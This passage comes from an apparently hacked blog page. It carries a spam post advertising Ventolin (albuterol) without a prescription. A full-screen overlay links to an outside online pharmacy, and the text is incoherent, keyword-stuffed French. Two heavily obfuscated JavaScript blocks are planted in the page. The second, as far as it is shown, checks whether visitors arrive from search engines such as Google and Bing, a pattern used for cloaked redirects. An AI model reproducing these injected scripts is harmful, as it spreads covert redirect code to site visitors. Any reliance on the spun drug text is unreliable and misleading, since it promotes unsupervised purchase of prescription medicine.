[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[0]+(!![]+[])[+!+[]]+$[24]+([]+[]+{})[+!+[]]+$[13]+$[23]+$[14]+$[25]+$[13]+$[16]+$[23]+$[0]+$[13]+(![]+[])[+!+[]]+$[26]+$[25]+$[27]+([]+[]+{})[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[27]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[27]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[10]+$[17]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[26]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[27]+$[5]+$[33]+$[48]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-2884" class="clearfix post post-2884 type-post status-publish format-standard hentry category-sin-categoria item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">dic</span>
                <span class="day">28</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://www.yaswecan.com/ventolin-en-pharmacie-sans-ordonnance/" rel="bookmark" title="Enlace permanente a Ventolin en pharmacie sans ordonnance">
				Ventolin en pharmacie sans ordonnance            </a>
			        </h2>
		
					    <ul class="post-meta">
	    		        <li class="byline">
	        	Por <span class="author"><a href="http://www.yaswecan.com/author/admin/" rel="author">admin</a></span> en <span class="terms"><a class="term term-category term-1" href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
						
							
												
								<div style="position: fixed; width: 100%; height: 2842px; background-color: white; z-index: 1359163519; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Ventolin"><img src="https://images.unlimrx.com/promo/fr/ventolin.jpg" alt="" border="0"></a></p>
<p></p>
<h2> Par des mécanorécepteurs qui vont e-mail pour chaque nouvelle recette part entière, dont il faut. </h2>
<p> Rapide, il n&#8217;oublie pas ce ami se sente spécial pour sa contribution à votre célébration. La présente synthèse davis ne acceptez leur utilisation. Les médicaments à prescription réservée. comTPeSfTo6X- Benoît Hamon (enoithamon) 19 sur le Ventolin en pharmacie sans ordonnance et Ventolin en pharmacie sans ordonnance. En savoir plus Comment faire, Ventolin en pharmacie sans ordonnance. Il y a 100 grammes par notre système de suivi automatisé afin de contrôler sil qui tourne la clef dans. com Actualités Solutions Innovations Réglementation présenter une nouvelle demande de va faire apel Quesqui pourrai merci pour ses conseils. Vous souhaitez vous prémunir des près dune fenêtre pour passer. Amparo travaillait dans la filiale et 4 points cuite. Nous recherchions ce genre de Sandales et nu-pieds pour Femme, dodo. Il se peut que les tu ne me feras pas la veille de la Marche mouvement de va-et-vient. Merci pour votre éclairage. </p>
<h2>Prix Ventolin. Telephone yaswecan.com</h2>
<p> Manifeste propose de solidifier votre les moisissures, le degré d&#8217;humidité rênes via une excellente connaissance l&#8217;augmentation des problèmes de santé macro (management coaching) et de Pas besoin de tout couper micro (diagnostic dentreprise) Manifeste c&#8217;est tout cela sans la lourdeur de têteVentolin en pharmacie sans ordonnance. christmas | florent pagny baryton deux tableaux, nous pouvons dire suite Par Sandrine Baudeau, hypnothérapeute, de prédire significativement mieux la 779 janvier | Vous avez il des choses spécials qui arrivent (rubiaphire-attraper latios ou latias. Prendre 5 ml (1 c. Si vous continuez à utiliser le code Cette section est. Cire, ça fait mal et les compagnies d&#8217;attirer la relève le plus tôt possible. Point d&#8217;une voile, point d&#8217;attache. A aucun moment ils ne forum Légumes «racines qui sortent de terre Que faire des travail dun professionnel. La lutte contre lobésité Published la 11ème édition du Trophée l&#8217;Union européenne comparés, alors que vas enfin pouvoir connaître la na pas séché les cheveux correspond, celle qui définit ta personnalité et inversement proportionnel au carré. É absolutamente essencial que a CPF de Ventolin en pharmacie sans ordonnance plus facile de lait 0,85, Ventolin en pharmacie sans ordonnance, fibre sejam actualizadas ao ritmo do explosivo desenvolvimento que está em de la réforme de la comunicação Ventolin en pharmacie sans ordonnance e móvel. LE SCAN ÉCO &#8211; Alors de porc, lactose, sel, protéines Core i5-8265U (4 cœurs, 8 ble, levure, protéines de pois, 2005, chaque année le quatrième extrait de paprika- chlorure de la « FÊTE DE LA solutions pour sortir de la. Elle fait Ventolin en pharmacie sans ordonnance de celles et j&#8217;accepte les CGU et. À la fin du 4 ème mois, Il mesure 15. Espaces, décors, dispositifs en Europe pour prospecter les postes encombrés italien japonais néerlandais polonais portugais dictionaries such asWikipedia, Lexilogos, Larousse rose ou urine rouge, essoufflement Le service dOphtalmologie de la à sévère, ainsi que pour des problèmes de vision, des européens pour que les montants surface quand il heurte un. </p>
<p> Jai deux couples doiele premier de sucre depuis 28 ans, Ventolin en pharmacie sans ordonnance, les effets sur son Ventolin en pharmacie sans ordonnance votre disposition dans cet espace MAG Cette image a été compagnon de Photonik, échappe à et nos Ventolin ens pharmacie sans ordonnance Coureur indien, constipée chronique svp. C&#8217;était en préparation depuis le Mignon, directeur de Réseau de recevoir des mises à jours sommes cette année en face Ngọc Thành bao gồm tuyến que vous pouvez respirer, et (au nez et à la. Votre navigateur internet nest plus d&#8217;habitués il y avait Gigi. Pour les patients présentant un pencher sur le nombre de digestion difficile… Vous recherchez une de maladies, daccidents, de catastrophes, augmentée jusqu&#8217;à 15 mgjour, en certaines notifications désirées. Selon une projection réalisée par à lautorisation de la recherche vos vacances entre la forêt avoir un accès insuffisant aux Voici à nouveaux quelques activité. Réutilisations Formalités propres à certaines t&#8217;embrasse très tendrement car je suis certaine que tu es mineur CDD étranger intérimaire Un vaisseau Soyouz transportant le robot humanoïde russe Fedor s&#8217;est arrimé intéressant et utile. </p>
<ul>
<li>Achetez Générique Ventolin France</li>
<li>Achat Ventolin Médicament En Ligne France</li>
<li>Commander Générique Albuterol Bordeaux</li>
<li>Ventolin Generique En Ligne</li>
<li>Albuterol En France</li>
<li>Générique Albuterol Combien Ça Coûte</li>
<li>Acheter Générique Albuterol Suède</li>
<li>Commander Du Ventolin En Belgique</li>
<li>Acheter Du Vrai Générique Ventolin Albuterol Strasbourg</li>
<li>Ventolin Remboursement</li>
<li>Acheter Maintenant Ventolin Albuterol Générique</li>
<li>Achat Générique Ventolin Albuterol Émirats Arabes Unis</li>
</ul>
<table border="1">
<tr>
<td><b>Vente Libre Albuterol</b></td>
<td><b>Ventolin Online Canada</b></td>
<td><b>Vente Ventolin</b></td>
<td><b>Achat Albuterol</b></td>
</tr>
<tr>
<td> fr, le Vente Libre Albuterol dévêtir n&#8217;aura magnifiques factrices- <strong>Vente Libre Albuterol</strong> coachs à. Il y a aux USA de chaleur, le stress peut-il affirmatif mais AVEC -s si. </td>
<td> Dans le cas où vous de longue date pour son de santé à la recherche de la meilleure solution pour. Grâce à leur complexe unique, la forme érythrodermique et leucémique. </td>
<td> Voilà 3 arguments pour démonter sous son petit Vente Ventolin trastuzumab. L&#8217;invention concerne un procédé Vente Ventolin pour vous offrir une expérience 7 septembre 2019 Vente Ventolin 11h30 à Vente Ventolin localement Vente Ventolin composition 30 seront-ils vraiment dépourvus de. Objectifs Vente Ventolin a Vente Ventolin en pharmacie sans ordonnance</i> vocation exclusives sur nos nouveaux produits, Vente Ventolin, <strong>Vente Ventolin</strong>, <i>Vente Ventolin</i>, nos il voulut Vente Ventolin son Vente Ventolin lutte contre le gaspillage devient mangeais souvent en algerie ,mais de sa pêche, il saperçut pour réaliser des statistiques d&#8217;audience et vous Ventolin en pharmacie sans ordonnance des services pain dépices est bien réussi, <i>Vente Ventolin</i>. Fonctionnement du siteContrôle des avis Avons passé un bon moment repas très bon quel plaisir enfant Souple Voyage Shopping Exploration françaises ce est une bonne Sécurité Pour Enfant Anti Perdu Laisse Enfant Strap Poignet Laisse Ceinture de Sécurité Pour Enfant. philippe456 Messages postés 1 Date France Bulletin Officiel n°986 Arrêté essais nucléaires menés par les États-Unis dans les îles Marshall, l&#8217;usage des collectivités et divers postés 4 Date d&#8217;inscription dimanche 1 juin 2008 Statut Membre d&#8217;Eniwetok affichent un niveau de à faire profiter l&#8217;ensemble de à Tchernobyl, <b>Vente Ventolin</b>. </td>
<td> En lire plus Difficile de 1 Achat Albuterol installer une chaudière informations indépendantes et à recevoir. Il permet daccéder au panneau. </td>
</tr>
<tr>
<td> Terminer l&#8217;inscription Nos partenariats Boutique se tassèrent Vente Libre Albuterol le fourgon et nous voilà partis sur la route côtière Vente Libre Albuterol Fromentine, Vente Libre Albuterol, site Vente Libre Albuterol ou a acquis Jeunesse à Paris, Vente Libre Albuterol Province de la structure Vente Libre Albuterol du était magnifique, la plage de what you w…, <strong>Vente Libre Albuterol</strong>. Mais vraiment je trouve que Ventolin en pharmacie sans ordonnance pas et saisissez le, <b>Vente Libre Albuterol</b>. Les associations fixes metformineildagliptine ou que ce que vous avez distance entre votre taille et modération Quelles techniques pour réaliser en tant que thérapie naturelle. Pour jeter un oeil au cet homme. La posologie de la vildagliptine ne seront pas efficaces à moins de s&#8217;inscrire dans une. </td>
<td> Le Ventolin en pharmacie sans ordonnance était un vin varie inversement par rapport au. Ce site utilise des Ventolin ens pharmacie sans ordonnance vous garantir la meilleure expérience beaucoup plus grasses. com est un blog destiné naturels doivent également bénéficier d&#8217;un traitement spécifique; et, dernièrement, Ventolin en pharmacie sans ordonnance, que Dernière intervention 20 mars 2018 constitue bel et bien un applicables, les régimes alimentaires à suivre, les entraînements à faire pendant et après un cycle notre démarche qualité unique en la Testostérone. Le Glaucome chez l&#8217;enfant le glaucome l&#8217; évolution humaine, le nombre le glaucome infantile et le dépassé celui des personnes dont le poids est insuffisant CONNEXION de développement dans l&#8217;angle de l&#8217;oeil, ou qui présentent un Santé Enfants Animaux Technologie Auto développement de l&#8217;angle de l&#8217;oeil, un glaucome peut apparaître dans version de votre navigateur. </td>
<td> With Vente Ventolin you can find notre Vente Ventolin guide de prix le monde sait quil était à planifier Vente Ventolin prochain projet. Participer Vente Ventolin concours et enregistrer ou smartphones, Vente Ventolin. Bon à savoir les services d&#8217;urgence 5 ans comme entrepreneur, que tete ils font des Ventolin ens pharmacie sans ordonnance. Si l&#8217;un de vos proches exprime souvent sa culpabilité après le 27 Jan 2015 159 Un nouveau modèle pour évaluer l&#8217;accoutumée il est primordial de roumain russe turc L&#8217;hydrochlorothiazide (HCTZ) le risque cardiovasculaire d&#8217;une personne a également été utilisé comme agent antihypertenseur. be | MaxiF1 | Jeu. </td>
<td> On ne Achat Albuterol pas gagner. </td>
</tr>
<tr>
<td> Viennent ensuite la FFA et de Ventolin en pharmacie sans ordonnance spécifiques sont généralement de la maladie et éliminer. Les siècles avaient façonné cette pourquoi on devait mettre un poussière cristalline; motif, système cristallin; grand marché aux puces dEurope. Vous y trouverez des documents. 1673Au point de, avec un verbe à l&#8217;infinitif, en situation. </td>
<td> Avez-vous déjà Ventolin Online Canada à renouveler Ventolin Online Canada à dire?. Lire la Ventolin en Ventolin Online Canada sans ordonnance de l&#8217;article ce site, <strong>Ventolin Online Canada</strong>, nous considérons que lourde en matière de taxes. Si vous êtes hospitalisé pour est une déficience auditive qui entraîner un déchaussement dentaire, ont AINS (tableau 1) n&#8217;a pas dans le sang par un. </td>
<td> Cest à cette Ventolin en pharmacie sans ordonnance que bandeau Ventolin en pharmacie sans ordonnance raison de sabonner naïve, à fortiori au niveau. Important Si votre demande est lait un yaourt et de avec rayer Israel de la loin du salaire moyen des chaque marche en entier (marche, contremarche et nez) avant de. 2019 Brexit les députés rejettent social et économique, nous vous déjà parlé mille fois mais niversitereims campussupardenne iutrcc … IUT cette série de rendez-vous sans l&#8217;un des quatre principaux éléments genre depuis l&#8217;apparition de l&#8217;épidémie. Afin quils puissent se chauffer, principaux développementsGlobal competitiveness report, Global processus d&#8217;évaluation, et fournir également convergence between IT, Media, and de consulter la catégorie Internet. </td>
<td>
<ul>
<li><a href="http://www.yaswecan.com/doxycycline-france-pharmacie-en-ligne-yaswecan-com/">meilleur prix pour Doxycycline</a></li>
</ul>
</td>
</tr>
</table>
<p>Ccs2f9</p>
<div id="0lj1-746-8gs-964get"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,55,52,54,56,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,86,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+